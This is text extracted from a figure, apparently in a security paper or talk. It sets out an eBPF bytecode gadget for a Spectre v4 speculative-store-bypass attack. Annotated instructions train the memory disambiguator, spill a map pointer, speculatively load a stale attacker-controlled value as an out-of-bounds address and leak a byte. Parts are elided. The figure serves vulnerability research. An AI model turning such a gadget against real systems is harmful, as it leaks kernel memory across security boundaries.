 // r2 = scalar controlled by attacker
// r7 = pointer to map value
// train memory disambiguator
[REMOVED FOR BREVITY]
*(u64 *)(r10 -16) = r2
*(u32 *)(r7 +29696) = r0
...
*(u32 *)(r7 +29812) = r0
*(u64 *)(r10 -16) = 0  // legacy Spectre v4 migitation
*(u64 *)(r10 -16) = r7
r2 = *(u64 *)(r10 -16)
r3 = *(u8 *)(r2 +0)
// leak r3
Unrolled memory copy
Stores arbitrary scalar on the stack
Roughly 30 stores
Spills valid map value
pointer to stack
Loads stale value (scalar)
and uses as OOB address
Without CPU speculation:
Loads safe map value (r7)